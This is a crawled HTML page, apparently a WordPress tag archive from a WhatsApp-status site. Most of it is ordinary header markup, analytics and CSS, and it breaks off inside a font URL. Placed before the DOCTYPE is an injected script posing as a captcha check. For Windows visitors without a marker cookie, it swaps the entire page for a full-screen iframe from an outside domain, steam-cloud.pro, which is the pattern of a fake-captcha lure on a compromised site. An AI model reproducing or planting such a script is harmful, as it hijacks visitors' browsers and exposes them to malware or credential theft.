

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/
body_size: 23915
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>take me to your best friend&#039;s house tiktok Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="take me to your best friend&#039;s house tiktok Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/","url":"https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/","name":"take me to your best friend's house tiktok Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"take me to your best friend's house tiktok"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; take me to your best friend&#039;s house tiktok Tag Feed" href="https://statusforwhatsapp.com/tag/take-me-to-your-best-friends-house-tiktok/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/take-me-to-your-best-friends-house-tiktok\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplo